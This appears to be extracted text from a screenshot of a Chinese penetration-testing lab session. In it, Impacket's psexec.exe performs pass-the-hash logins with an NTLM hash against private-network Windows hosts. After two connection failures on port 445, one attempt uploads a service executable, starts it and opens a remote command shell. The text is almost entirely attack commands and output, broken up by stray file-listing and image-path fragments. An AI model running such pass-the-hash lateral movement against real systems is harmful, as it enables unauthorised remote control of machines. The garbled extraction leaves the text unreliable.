 修改日期 类型 大小
Administrator: C:\Windows\System32\cmd.exe - psexec.exe -hashes :afffeba176210fad4628f0524bfe1942 ./hei@192.168.70.132
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\1\impacket-examples-windows-master>psexec.exe -hashes :afffeba176210fad4628f0524bfe1942 xiaodi/lisi@192.168.70.140
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[-] [Errno Connection error (192.168.70.140:445)] [Errno 10060]
C:\1\impacket-examples-windows-master>psexec.exe -hashes :afffeba176210fad4628f0524bfe1942 ./Administrator@192.168.70.140
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
这种应该是没有开启445端口的报错
rties.exe
[-] [Errno Connection error (192.168.70.140:445)] [Errno 10060]
C:\1\impacket-examples-windows-master>psexec.exe -hashes :afffeba176210fad4628f0524bfe1942 ./hei@192.168.70.132
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.70.132.....
Traceback (most recent call last):
  File "logging\__init__.py", line 872, in emit
LookupError: unknown encoding: cp65001
Logged from file serviceinstall.py, line 137
[*] Uploading file qAJwxTxy.exe
[*] Opening SVCManager on 192.168.70.132.....
[*] Creating service hdQv on 192.168.70.132.....
[*] Starting service hdQv.....
[!] Press help for extra shell commands
e
e.exe
应用程序